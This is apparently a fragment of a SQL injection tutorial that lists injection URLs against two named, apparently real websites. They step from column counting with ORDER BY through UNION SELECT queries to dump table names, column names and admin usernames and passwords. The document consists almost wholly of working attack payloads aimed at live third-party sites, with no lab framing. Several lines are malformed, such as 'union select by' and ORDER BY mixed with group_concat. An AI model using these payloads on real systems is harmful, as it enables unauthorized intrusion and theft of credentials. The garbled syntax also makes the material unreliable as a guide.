 9. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(table_name,0x0a),4 from information_schema.tables where
table_schema=database()--+
10. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(column_name,0x0a),4 from information_schema.columns where
table_name=0x61646d696e--+
11. http://www.onthegro.co.za/content.php?id=-latest_news' order by
1,2,group_concat(username,0x3a,password,0x0a),4 from admin--+
2. Sql injectionUnionbased :
[1] Example
http://www.naukriguru.com
1. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 100
2. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 10
3. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 20
4. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 50
5. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 40
6. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 30
7. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 35
8. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 33
9. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 32
10. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 31
11. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
12. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
13. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
14. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
15. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29
,30,31—
16. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2
9,30,31—
 